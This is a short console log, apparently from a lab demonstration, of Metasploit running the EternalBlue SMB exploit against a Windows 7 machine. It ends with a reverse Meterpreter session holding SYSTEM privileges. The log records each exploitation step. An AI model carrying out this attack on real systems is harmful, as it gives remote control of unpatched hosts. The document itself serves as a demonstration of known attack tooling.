 [*] 192.168.192.135:445 - Connecting to target for exploitation.
[+] 192.168.192.135:445 - Connection established for exploitation.
[+] 192.168.192.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.192.135:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.192.135:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.192.135:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 192.168.192.135:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.192.135:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.192.135:445 - Sending all but last fragment of exploit packet
[*] 192.168.192.135:445 - Starting non-paged pool grooming
[+] 192.168.192.135:445 - Sending SMBv2 buffers
[+] 192.168.192.135:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.192.135:445 - Sending final SMBv2 buffers.
[*] 192.168.192.135:445 - Sending last fragment of exploit packet!
[*] 192.168.192.135:445 - Receiving response from exploit packet
[+] 192.168.192.135:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.192.135:445 - Sending egg to corrupted connection.
[*] 192.168.192.135:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.31.135
[*] Meterpreter session 2 opened (192.168.31.45:6666 -> 192.168.31.135:6203) at 2019-03-31 22:06:44 +0800
[+] 192.168.192.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.192.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.192.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
重生信息安全